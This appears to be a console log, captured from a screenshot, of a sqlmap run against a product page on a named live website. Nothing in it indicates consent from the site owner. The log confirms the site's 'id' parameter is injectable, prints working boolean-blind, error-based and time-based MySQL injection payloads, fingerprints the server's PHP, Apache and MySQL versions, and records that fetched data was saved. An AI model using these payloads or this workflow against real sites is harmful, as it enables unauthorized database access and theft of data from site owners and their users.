 C:\Windows\system32\cmd.exe
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Users\framgia>cd C:\HoaDo\sqlmap\sqlmapproject-sqlmap-a651c8a
C:\HoaDo\sqlmap\sqlmapproject-sqlmap-a651c8a>python sqlmap.py -u "http://www.tunesoman.com/product.php?id=200"
{1.1.11.21#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the e
s assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 20:17:00
[20:17:00] [INFO] resuming back-end DBMS 'mysql'
[20:17:00] [INFO] testing connection to the target URL
[20:17:02] [CRITICAL] previous heuristics detected that the target is protected by some kind of WAF/IPS/IDS
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause
Payload: id=200 RLIKE (SELECT (CASE WHEN (8883=8883) THEN 200 ELSE 0x28 END))
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: id=200 AND (SELECT 3573 FROM(SELECT COUNT(*),CONCAT(0x7171786271,(SELECT (ELT(3573=3573,1))),0x717a
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: id=200 AND SLEEP(5)
---
[20:17:02] [INFO] the back-end DBMS is MySQL
web application technology: PHP 4.4.9, Apache
back-end DBMS: MySQL >= 5.0
[20:17:02] [INFO] fetched data logged to text files under 'C:\Users\framgia\.sqlmap\output\www.tunesoman.com'
[*] shutting down at 20:17:02
C:\HoaDo\sqlmap\sqlmapproject-sqlmap-a651c8a>